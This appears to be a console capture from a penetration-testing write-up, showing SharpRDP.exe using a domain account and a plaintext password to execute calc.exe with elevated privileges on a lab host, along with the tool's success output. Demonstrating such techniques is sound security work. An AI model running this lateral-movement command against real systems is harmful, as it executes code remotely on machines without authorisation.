 C:\Users\Administrator\Desktop>SharpRDP.exe computername=10.10.10.135 username=guan\webs
erver password=Guan207566903 command="calc.exe" elevated=winr
[+] Connected to          :  10.10.10.135
[+] Execution priv type   :  elevated
[+] Executing calc.exe
[+] Disconnecting from    :  10.10.10.135
[+] Connection closed     :  10.10.10.135
C:\Users\Administrator\Desktop>